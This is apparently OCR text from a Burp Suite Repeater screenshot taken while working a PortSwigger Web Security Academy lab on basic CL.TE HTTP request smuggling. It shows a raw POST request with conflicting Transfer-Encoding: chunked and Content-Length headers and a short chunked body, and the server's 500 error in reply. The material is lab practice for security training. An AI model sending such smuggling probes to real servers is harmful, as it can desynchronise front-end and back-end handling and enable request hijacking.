 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac951ff41e8d485c8048091400d700ba.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac951ff41e8d485c8048091400d700ba.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=XpSzw8xSrsJv0e394sLiDyhLboLHYtPP
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 4
1
A
X
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Length: 21
Internal Server Error
? < + > Type a search term 0 matches
Done
98 bytes | 10,271 millis